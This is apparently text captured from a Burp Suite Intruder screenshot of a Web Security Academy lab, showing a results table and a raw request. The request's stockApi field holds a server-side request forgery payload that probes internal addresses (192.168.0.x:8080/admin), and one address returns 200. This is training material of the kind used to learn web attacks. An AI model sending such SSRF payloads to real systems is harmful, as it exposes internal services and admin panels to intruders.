 Attack Save 4. Intruder attack of https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net
4. Intruder attack of https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
140 219 500 258 2477
141 220 500 216 2477
142 221 500 256 2477
143 222 500 259 2477
144 223 500 218 2477
145 224 500 268 2477
146 225 500 214 2477
147 226 500 224 2477
148 227 500 258 2477
149 228 500 216 2477
150 229 500 216 2477
151 230 200 221 3274
152 231 500 216 2477
153 232 500 216 2477
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8d00f4034e546180d12629009d00aa.web-security-academy.net
3 Cookie: session=GmYxdFoCRcB8wY8KJW6dgLbilJcs8rlM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin: https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http%3A%2F%2F192.168.0.230%3A8080%2Fadmin
Search 0 highlights
153 of 176